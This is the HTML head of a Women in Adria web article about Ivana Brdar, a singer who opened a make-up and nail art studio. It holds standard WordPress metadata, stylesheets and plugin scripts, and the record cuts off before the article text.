

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/
body_size: 456658
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Ivana Brdar: Pjevačica i majstorica za make up i nail art</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Travničanka Ivana Brdar, komunikologinja po struci, nakon muzičke karijere pokrenula je svoj Ivana Brdar Studio za Make up i nail art. " />
	<link rel="canonical" href="https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ivana Brdar: Pjevačica i majstorica za make up i nail art" />
	<meta property="og:description" content="Travničanka Ivana Brdar, komunikologinja po struci, nakon muzičke karijere pokrenula je svoj Ivana Brdar Studio za Make up i nail art. " />
	<meta property="og:url" content="https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2022-10-25T09:48:15+00:00" />
	<meta property="article:modified_time" content="2023-08-02T05:55:51+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2022/10/Ivana.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="676" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anisa Šerak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anisa Šerak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/","url":"https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/","name":"Ivana Brdar: Pjevačica i majstorica za make up i nail art","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/10/Ivana.jpg","datePublished":"2022-10-25T09:48:15+00:00","dateModified":"2023-08-02T05:55:51+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda"},"description":"Travničanka Ivana Brdar, komunikologinja po struci, nakon muzičke karijere pokrenula je svoj Ivana Brdar Studio za Make up i nail art. ","breadcrumb":{"@id":"https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2022/10/Ivana.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/10/Ivana.jpg","width":1200,"height":676},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Ivana Brdar: Pjevačica i majstorica za make up i nail art"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda","name":"Anisa Šerak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","caption":"Anisa Šerak"},"url":"https://www.womeninadria.ba/author/anisa_wia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Ivana Brdar: Pjevačica i majstorica za make up i nail art novosti o komentarima" href="https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/3893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=3893' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fivana-brdar-make-up-nail-art%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fivana-brdar-make-up-nail-art%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
